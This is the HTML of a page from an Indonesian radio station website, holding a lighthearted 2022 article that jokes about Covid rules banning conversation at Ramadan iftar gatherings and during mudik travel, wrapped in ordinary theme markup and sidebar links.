.td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkissfmmedan.com%2Fcovid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Covid%3A+3+Tips+Bisa+Ngobrol+Pas+Mudik+Dan+Bukber+Gak+Harus+Ngobrol&url=https%3A%2F%2Fkissfmmedan.com%2Fcovid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol%2F&via=105kissfmmedan" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/&amp;media=https://kissfmmedan.com/wp-content/uploads/2022/04/New-Project-9.png&description=Di awal Ramadan, Satgas Covid sudah mengeluarkan peraturan baru “Buka bersama diperbolehkan tapi dilarang ngobrol”" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Covid%3A+3+Tips+Bisa+Ngobrol+Pas+Mudik+Dan+Bukber+Gak+Harus+Ngobrol %0A%0A https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/&title=Covid%3A+3+Tips+Bisa+Ngobrol+Pas+Mudik+Dan+Bukber+Gak+Harus+Ngobrol" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol&body=https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        
<p><a href="https://kissfmmedan.com/"><strong>Kiss FM Medan</strong></a> &#8211; Di awal Ramadan kemarin, Satgas <a href="https://covid19.go.id/">Covid</a> sudah mengeluarkan anjuran atau lebih tepat kita sebut sebagai peraturan baru berupa “Buka bersama diperbolehkan tapi dilarang ngobrol”. Bahkan ada peraturan terbaru lagi, “Selama perjalanan mudik, masyarakat dilarang ngobrol dan angkat telepon.”</p>



<p>Jangan frustasi, karena ada banyak cara biar tetap bisa ngobrol kok selama perjalanan mudik yang berjam-jam melelahkan itu. Dan mulut pasti jadi asem banget tuh, udahlah puasa, nggak ngobrol pula.</p>



<p>Nih tips yang bisa banget kamu cobain pas bukber atau mudik nanti</p>



<h2 class="wp-block-heading"><strong>Ngobrol via CHATTING-an aja</strong></h2>



<p>Saatnya kamu lebarin koneksi kamu dengan ngobrol bareng penumpang lainnya saat perjalanan mudik. Nggak bisa ngomong-ngomong? Nggak jadi soal. Minta akun sosmed, atau nomor Whatsappnya. Nggak cuma dapet temen ngobrol di jalan doang, bisa jadi malah bisa jadi temen usaha, temen nongkrong, atau malah dapet jodoh. Terbaik memang sih! Atau paling nggak lumayan lah nambah-nambah followers juga kan hehehe.</p>



<h2 class="wp-block-heading"><strong>Pake BAHASA ISYARAT</strong></h2>



<p>Ini saatnya kita ngerasain gimana susahnya jadi teman tunawicara. Asah kemampuan kamu dengan bisa berbahasa isyarat. Skill terbaik yang bisa dipake di mana aja nih. Kak mimin bisa banget pake bahasa isyarat. Bukan pake isyarat dari gerakan tangan, tapi gerakan mata. Mata yang sangat ekspresif banget.</p>



<h2 class="wp-block-heading"><strong>Pake TELEPATI mencegah penyebaran Covid</strong></h2>



<p>Adalah keuntungan yang sangat di luar batas jika kamu punya ilmu kanuragan. Ini saatnya kamu mengaplikasikannya ke kehidupan sehari-hari terutama saat lagi mudik atau lagi bukber. Diam ngebatin, bergerak makan takjil. Luar biasa!</p>



<p>Gimana tipsnya? Yang mana nih yang bisa kamu pake nanti pas bukber maupun mudik? Share yuk…</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://kissfmmedan.com/tag/mudik-lebaran-2022/">mudik lebaran 2022</a></li><li><a href="https://kissfmmedan.com/tag/mudik-2022/">mudik 2022</a></li><li><a href="https://kissfmmedan.com/tag/larangan-satgas-covid/">larangan satgas covid</a></li><li><a href="https://kissfmmedan.com/tag/covid-19-2022/">covid-19 2022</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkissfmmedan.com%2Fcovid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Covid%3A+3+Tips+Bisa+Ngobrol+Pas+Mudik+Dan+Bukber+Gak+Harus+Ngobrol&url=https%3A%2F%2Fkissfmmedan.com%2Fcovid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol%2F&via=105kissfmmedan" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/&amp;media=https://kissfmmedan.com/wp-content/uploads/2022/04/New-Project-9.png&description=Di awal Ramadan, Satgas Covid sudah mengeluarkan peraturan baru “Buka bersama diperbolehkan tapi dilarang ngobrol”" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Covid%3A+3+Tips+Bisa+Ngobrol+Pas+Mudik+Dan+Bukber+Gak+Harus+Ngobrol %0A%0A https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/&title=Covid%3A+3+Tips+Bisa+Ngobrol+Pas+Mudik+Dan+Bukber+Gak+Harus+Ngobrol" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol&body=https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://kissfmmedan.com/tragedi-oscar-netflix-dan-apple-batalkan-proyek-film-will-smith/">Tragedi Oscar, Netflix Dan Apple+ Batalkan Proyek Film Will Smith</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://kissfmmedan.com/penantian-lama-berakhir-bigbang-comeback-dengan-lagu-mellow/">Penantian lama Berakhir, Bigbang Comeback Dengan Lagu Mellow</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kissfmmedan.com/author/elvi/">Elzaki</a></span></div>            </footer>

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="" target="_blank"><img src="https://kissfmmedan.com/wp-content/uploads/2025/09/IMG_4406.png"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Popular Post","custom_url":"","block_template_id":"td_block_template_8","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-42634","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_7";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "4163";
block_tdi_14.header_color = "#";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "833";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popular Post</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/agensi-bts-kenalkan-boy-group-baru-mereka-cortis/"  rel="bookmark" class="td-image-wrap " title="Agensi BTS, Kenalkan Boy Group Baru Mereka, Cortis" ><img class="entry-thumb" src="[data-uri]" alt="Agensi BTS, Kenalkan Boy Group Baru Mereka, Cortis" title="Agensi BTS, Kenalkan Boy Group Baru Mereka, Cortis" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2025/04/CORTIS-100x70.webp" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2025/04/CORTIS-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/agensi-bts-kenalkan-boy-group-baru-mereka-cortis/"  rel="bookmark" title="Agensi BTS, Kenalkan Boy Group Baru Mereka, Cortis">Agensi BTS, Kenalkan Boy Group Baru Mereka, Cortis</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T14:12:12+07:00" >August 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/bahasa-tionghoa-yang-sering/"  rel="bookmark" class="td-image-wrap " title="Bahasa Tionghoa Yang Sering Digunakan Dan Artinya. Biar Kita Ngerti Aja" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/bahasa-tionghoa-yang-sering/"  rel="bookmark" title="Bahasa Tionghoa Yang Sering Digunakan Dan Artinya. Biar Kita Ngerti Aja">Bahasa Tionghoa Yang Sering Digunakan Dan Artinya. Biar Kita Ngerti Aja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T15:35:52+07:00" >February 27, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/berusaha-disewakan-rumah-di-film-home-alone-akhirnya-dijual/"  rel="bookmark" class="td-image-wrap " title="Berusaha Disewakan, Rumah di Film Home Alone Akhirnya Dijual" ><img class="entry-thumb" src="[data-uri]" alt="Berusaha Disewakan, Rumah di Film Home Alone Akhirnya Dijual" title="Berusaha Disewakan, Rumah di Film Home Alone Akhirnya Dijual" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2024/05/HA4-100x70.jpeg" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2024/05/HA4-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/berusaha-disewakan-rumah-di-film-home-alone-akhirnya-dijual/"  rel="bookmark" title="Berusaha Disewakan, Rumah di Film Home Alone Akhirnya Dijual">Berusaha Disewakan, Rumah di Film Home Alone Akhirnya Dijual</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-30T08:19:53+07:00" >May 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/album-metamorfosa-showcase/"  rel="bookmark" class="td-image-wrap " title="Album Metamorfosa Showcase: Perpaduan musik dan seni dalam satu malam" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/album-metamorfosa-showcase/"  rel="bookmark" title="Album Metamorfosa Showcase: Perpaduan musik dan seni dalam satu malam">Album Metamorfosa Showcase: Perpaduan musik dan seni dalam satu malam</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T14:13:38+07:00" >January 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/golden-globes-awards-2026-umumkan-lisa-jadi-presenter-acara/"  rel="bookmark" class="td-image-wrap " title="Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara" ><img class="entry-thumb" src="[data-uri]" alt="Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara" title="Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2026/01/lisa-100x70.webp" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2026/01/lisa-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/golden-globes-awards-2026-umumkan-lisa-jadi-presenter-acara/"  rel="bookmark" title="Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara">Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T23:07:04+07:00" >January 9, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_15 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_15" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popular Topic</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://kissfmmedan.com/c/gallery/photos/"><span class="td-cat-name">PHOTOS</span><span class="td-cat-no">1</span></a></li><li><a href="https://kissfmmedan.com/c/gallery/hall-of-fame/"><span class="td-cat-name">HALL OF FAME</span><span class="td-cat-no">1</span></a></li><li><a href="https://kissfmmedan.com/c/kpop/"><span class="td-cat-name">KPOP</span><span class="td-cat-no">347</span></a></li><li><a href="https://kissfmmedan.com/c/world-cup/"><span class="td-cat-name">WORLD CUP</span><span class="td-cat-no">14</span></a></li><li><a href="https://kissfmmedan.com/c/ramadhan/"><span class="td-cat-name">RAMADHAN</span><span class="td-cat-no">11</span></a></li><li><a href="https://kissfmmedan.com/c/fitur-website/"><span class="td-cat-name">Fitur Website</span><span class="td-cat-no">7</span></a></li></ul></div><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Firman Fakhruddin</span> on <a href="https://kissfmmedan.com/han-so-hee-resmi-bintangi-adaptasi-film-the-intern-anne-hathaway/#comment-33505">Han So-Hee Resmi Bintangi Adaptasi Film &#8220;The Intern&#8221; Anne Hathaway</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.tournesia.com/open-trip/" class="url" rel="ugc external nofollow">Open Trip</a></span> on <a href="https://kissfmmedan.com/di-tengah-kisruh-hak-cipta-4-musisi-ini-pilih-lagunya-dinyanyikan-bebas/#comment-33296">Di Tengah Kisruh Hak Cipta, 4 Musisi Ini Pilih Lagunya Dinyanyikan Bebas</a></li><li class="recentcomments"><span class="comment-author-link">jayz</span> on <a href="https://kissfmmedan.com/bahasa-tionghoa-yang-sering/#comment-33101">Bahasa Tionghoa Yang Sering Digunakan Dan Artinya. Biar Kita Ngerti Aja</a></li></ul></aside><div class="td-a-rec td-a-rec-id-custom_ad_4  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_16 td_block_template_8">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="" target="_blank">
<img src="https://kissfmmedan.com/wp-content/uploads/2025/09/IMG_4406.png"></a></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"Editor Pick","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-42634","category_id":"","category_ids":"","tag_slug":"editor-pick","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "90";
block_tdi_18.header_color = "#";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "15";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Editor Pick</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

